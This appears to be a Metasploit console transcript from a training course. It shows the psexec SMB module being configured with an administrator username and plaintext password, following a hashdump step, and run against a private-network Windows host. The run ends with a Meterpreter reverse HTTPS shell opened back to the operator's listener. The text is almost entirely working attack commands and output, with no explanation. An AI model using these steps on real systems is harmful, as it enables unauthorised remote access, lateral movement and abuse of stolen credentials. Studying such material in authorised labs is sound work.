 msf5 post(windows/gather/smart_hashdump) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or ho
sts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for
pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (
ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.124 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set RHOSTS 192.168.69.138
RHOSTS => 192.168.69.138
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass lagou@2019
smbpass => lagou@2019
msf5 exploit(windows/smb/psexec) > exploit
[*] Started HTTPS reverse handler on https://192.168.31.124:8443
[*] 192.168.69.138:445 - Connecting to the server...
[*] 192.168.69.138:445 - Authenticating to 192.168.69.138:445 as user 'administrator'...
[*] 192.168.69.138:445 - Selecting PowerShell target
[*] 192.168.69.138:445 - Executing the payload...
[+] 192.168.69.138:445 - Service start timed out, OK if running a command or non-service executable.
..
[*] https://192.168.31.124:8443 handling request from 192.168.31.124; (UUID: pxg6qxjn) Staging x86 p
ayload (177241 bytes) ...
[*] Meterpreter session 2 opened (192.168.31.124:8443 -> 192.168.31.124:56461) at 2021-01-25 10:29:0
5 +0800
meterpreter >
@拉勾教育